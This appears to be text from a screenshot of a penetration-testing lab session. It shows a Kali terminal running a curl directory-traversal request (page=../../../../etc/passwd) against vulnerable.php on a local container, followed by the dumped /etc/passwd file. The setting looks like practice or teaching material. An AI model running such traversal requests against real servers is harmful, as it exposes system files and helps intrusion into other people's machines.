 [root@kali] /home/kali/sites
❯ curl --path-as-is 'http://172.17.0.2/vulnerable.php?page=../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
chocolate:x:1001:1001:,,,:/home/chocolate:/bin/bash
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin